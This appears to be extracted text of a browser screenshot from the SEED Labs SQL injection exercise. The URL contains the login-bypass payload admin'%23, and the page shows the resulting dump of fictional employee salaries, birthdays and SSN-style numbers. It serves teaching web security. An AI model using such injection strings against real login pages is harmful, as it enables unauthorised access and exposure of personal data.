 SQLi Lab - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SQLi Lab × +
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password= Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs